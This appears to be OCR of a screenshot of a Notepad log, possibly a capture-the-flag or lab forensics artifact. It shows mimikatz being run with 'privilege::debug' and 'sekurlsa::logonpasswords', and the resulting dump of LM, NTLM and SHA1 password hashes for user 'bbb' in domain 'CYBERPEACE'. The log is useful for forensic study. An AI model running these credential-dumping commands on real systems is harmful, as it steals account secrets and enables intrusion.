 log - Notepad
File Edit Format View Help
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)x
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1679035 (00000000:00199ebb)
Session : RemoteInteractive from 4
User Name : bbb
Domain : CYBERPEACE
Logon Server : SCENE
Logon Time : 7/7/2020 4:50:42 AM
SID : S-1-5-21-2718660907-658632824-2072795563-1126
msv :
[00000003] Primary
* Username : bbb
* Domain : CYBERPEACE
* LM : 87aca51a5ef4d19c5dfdbd7d1c8e50d5
* NTLM : 9a68826fdc2811f20d1f73a471ad7b9a
* SHA1 : 5d4c2bf959ac0de8f6813763533aa16e75d25317